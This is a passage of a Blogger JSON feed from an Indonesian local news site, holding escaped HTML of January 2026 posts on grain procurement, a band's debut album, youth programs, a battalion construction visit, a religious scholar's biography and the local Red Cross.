penuh.\u003C\/p\u003E\u003Cp\u003EFaisal juga menambahkan bahwa gabah yang diserap akan dikirimkan ke mitra pengolahan untuk digiling menjadi beras. Setelah itu, beras akan disimpan di gudang Buloq dan disalurkan untuk berbagai kepentingan, termasuk cadangan pangan pemerintah, bantuan pangan, persiapan bencana alam, serta penjualan kepada LDI Kementerian, lembaga pemerintah, Dinas, dan institusi lainnya.\u003C\/p\u003E\u003Cp\u003E“Selain itu, kami berharap hasil panen tahun ini menunjukkan kualitas yang baik, dengan gabah yang tidak kuning atau busuk. Kami optimis dengan lahan yang subur dan kondisi cuaca yang mendukung, hasil panen akan sesuai harapan, dan penyerapan gabah dapat berjalan lancar untuk memenuhi target yang ditetapkan,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5754777720105636887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html","title":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s72-c\/IMG_20260123_184043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4508040470791942245"},"published":{"$t":"2026-01-23T18:00:00.002+08:00"},"updated":{"$t":"2026-01-23T18:00:32.080+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s1600\/IMG-20260123-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s320\/IMG-20260123-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Band rock alternatif asal Jakarta, Gongpati, resmi merilis album debut mereka bertajuk Luka Kolektif. Album ini menjadi penanda langkah awal Gongpati dalam menyuarakan keresahan, kelelahan emosional, hingga secercah harapan yang lahir dari pengalaman hidup nyata.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELewat Luka Kolektif, Gongpati tidak berusaha tampil sempurna. Mereka justru hadir dengan lirik yang apa adanya dan musik yang emosional, membiarkan setiap lagu menjadi ruang aman bagi pendengarnya—terutama bagi mereka yang sedang lelah, bingung, atau merasa sendirian. Album ini bukan sekadar kumpulan lagu, melainkan sebuah perjalanan jujur menyusuri luka dan kehilangan yang kerap dialami banyak orang, namun jarang diucapkan.\u003C\/p\u003E\u003Cp\u003ESalah satu lagu, “New Money (OKB)”, menyoroti ironi ambisi modern dan obsesi terhadap pencapaian materi yang kerap mengorbankan nilai-nilai kemanusiaan. Lagu ini menjadi kritik reflektif atas realitas sosial yang dekat dengan kehidupan sehari-hari. Sementara itu, “Kita Semesta, Kita Selamanya” hadir sebagai penutup yang lebih tenang—menawarkan resolusi, penerimaan, dan harapan setelah melalui pergulatan batin sepanjang album.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Gongpati memadukan nuansa rock alternatif dengan sentuhan emosional yang kuat, menciptakan atmosfer yang intens namun tetap intim. Setiap trek terasa seperti potongan cerita yang saling terhubung, membentuk satu narasi besar tentang luka kolektif yang dialami banyak manusia.\u003C\/p\u003E\u003Cp\u003EMelalui album debut ini, Gongpati berharap karyanya dapat menjadi teman seperjalanan bagi pendengar—bukan untuk memberi jawaban, melainkan untuk menemani proses memahami perasaan sendiri.\u003C\/p\u003E\u003Cp\u003EAlbum Luka Kolektif kini telah tersedia dan dapat didengarkan di berbagai platform musik digital. Dengarkan sekarang, dan rasakan perbedaannya.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4508040470791942245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html","title":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s72-c\/IMG-20260123-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6272855387752891123"},"published":{"$t":"2026-01-22T20:37:00.003+08:00"},"updated":{"$t":"2026-01-22T20:37:56.376+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Siapkan Pemuda Berdaya Saing, Disparpora Kotabaru Gelar Rakor Strategis"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s1350\/IMG-20260122-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s320\/IMG-20260122-WA0011.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pariwisata, Pemuda dan Olahraga (Disparpora) Kabupaten Kotabaru menggelar Rapat Koordinasi Strategis Program Pelayanan Kepemudaan Tahun 2026 sebagai langkah awal dalam menyelaraskan arah kebijakan serta merumuskan program kepemudaan yang terarah, adaptif, dan berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat koordinasi ini dihadiri Staf Ahli Bupati Kotabaru Johanudin, S.Pd., MM, serta Staf Ahli Bupati Bidang SDM dan Kemasyarakatan Jurainah, SE., MM, bersama jajaran perangkat daerah dan pemangku kepentingan terkait.\u003C\/p\u003E\u003Cp\u003EDalam forum tersebut dibahas berbagai strategi penguatan program pelayanan kepemudaan agar mampu menjawab tantangan zaman, mendorong lahirnya inovasi, serta memberikan dampak nyata bagi pengembangan potensi generasi muda di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EDisparpora Kotabaru menegaskan pentingnya sinergi lintas sektor dalam pelaksanaan program kepemudaan, sehingga setiap kebijakan yang dirancang tidak hanya bersifat seremonial, tetapi terukur dan berorientasi pada peningkatan kualitas sumber daya manusia pemuda.\u003C\/p\u003E\u003Cp\u003EMelalui rapat koordinasi strategis ini, diharapkan program kepemudaan tahun 2026 dapat berjalan lebih efektif, selaras dengan visi pembangunan daerah, serta melahirkan pemuda Kotabaru yang berdaya saing, berkarakter, dan mampu berkontribusi aktif bagi kemajuan daerah.\u003C\/p\u003E\u003Cp\u003EDisparpora Kotabaru mendukung pemuda yang berdaya saing, berkarakter, dan berkontribusi bagi daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6272855387752891123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/siapkan-pemuda-berdaya-saing-disparpora.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6272855387752891123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6272855387752891123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/siapkan-pemuda-berdaya-saing-disparpora.html","title":"Siapkan Pemuda Berdaya Saing, Disparpora Kotabaru Gelar Rakor Strategis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s72-c\/IMG-20260122-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Habib Ibrahim bin Umar Al Habsyi, seorang ulama besar yang berasal dari Hadramaut, Yaman, meninggalkan kisah yang penuh keistimewaan selama hidupnya. Meski sudah sepuh, beliau berpesan tentang ajalnya yang tak lama lagi. Sebelum menghadap Sang Pencipta, Habib Ibrahim berkeinginan pulang ke kampung halamannya di Hadramaut, Yaman. Namun, setibanya di sana, beliau menyadari bahwa sebuah pena yang bukan miliknya terbawa dalam perjalanannya. Hanya karena itu, beliau memutuskan untuk kembali ke Nagara, Kalimantan Selatan, Indonesia, meskipun perjalanannya sangat jauh.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ibrahim lahir di Tarim, Hadramaut, Yaman, dan dibesarkan dalam lingkungan ilmiah yang mendalam. Beliau menimba ilmu dari sejumlah ulama besar, di antaranya ayahnya, Habib Umar Al Habsyi, serta Habib Ahmad bin Muhsin Al Ahdhar dan lainnya. Habib Ibrahim dikenal memiliki hafalan yang luar biasa, baik dalam Alqur’an maupun hadits, bahkan beliau menguasai 12 ribu matan hadits.\u003C\/p\u003E\u003Cp\u003EPada masa mudanya, beliau mendapat perintah dari guru utama beliau, Habib Ali Al Habsyi, untuk berdakwah di Indonesia. Habib Ibrahim pun memulai perjalanannya ke Indonesia bersama putranya, Habib Muhammad Al Habsyi, dan beberapa murid Habib Ali Al Habsyi. Mereka pertama kali singgah di Ampel, Surabaya, sebelum melanjutkan perjalanan ke Kalimantan Selatan. Di sana, beliau menetap di Nagara, Kabupaten Hulu Sungai Selatan.\u003C\/p\u003E\u003Cp\u003EDi Nagara, Habib Ibrahim mendirikan Masjid Jami Ibrahim di Sungai Mandala, Nagara, serta memimpin berbagai kegiatan dakwah dan pengajaran. Di antaranya, beliau mengajarkan kitab-kitab tasawuf seperti Al-Adzkar karya Imam Nawawi, Syarah Ibnu Qasim, dan Mukhtashar Al Hadhramiyyah. Kesehariannya tidak hanya mengajar tetapi juga membimbing umat melalui majelis dan memberi kontribusi dalam pembangunan masjid.\u003C\/p\u003E\u003Cp\u003EKeilmuan Habib Ibrahim tidak hanya diukur dari hafalan Qur’an dan hadits, tetapi juga dari keistimewaan yang diberikan Tuhan, berupa berbagai keramat. Salah satu kejadian yang terkenal adalah ketika beliau menaiki kendaraan yang mogok karena kehabisan bahan bakar. Meski hal itu tidak masuk akal, beliau menyarankan untuk mengisi kendaraan dengan air, dan kendaraan itu pun bisa berfungsi kembali, membawa beliau melanjutkan perjalanan.\u003C\/p\u003E\u003Cp\u003ECerita lainnya yang dikenal luas adalah ketika Habib Ibrahim menyambut banyak tamu. Meski hanya menggunakan teko kecil, air yang keluar dari teko tersebut tak pernah habis hingga seluruh tamu mendapatkan bagian. Keajaiban-keajaiban ini menunjukkan betapa besar keberkahan yang ada pada beliau.\u003C\/p\u003E\u003Cp\u003ENamun, kisah paling mengesankan adalah keputusan Habib Ibrahim untuk kembali ke Hadramaut hanya untuk mengembalikan pena yang terbawa secara tidak sengaja. Setelah melakukan perjalanan panjang dari Hadramaut ke Nagara, beliau mengembalikan pena tersebut, yang ternyata milik panitia masjid. Tidak lama setelah itu, Habib Ibrahim pun menyadari bahwa ajalnya sudah dekat. Sebelum wafat, beliau telah menunjuk orang-orang yang akan memandikan jenazahnya.\u003C\/p\u003E\u003Cp\u003EPada 14 Safar 1354 H, setelah menunaikan shalat Jumat, Habib Ibrahim menghadap Sang Pencipta, meninggalkan umat yang sangat mencintainya. Kematian beliau meninggalkan banyak kenangan yang tak terlupakan, baik karena ilmu, keramat, maupun kedalaman hatinya yang terus dikenang oleh umat hingga kini.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2100355082846232547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2100355082846232547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-habib-ibrahim-bin-umar-al.html","title":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s72-c\/IMG-20260121-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas 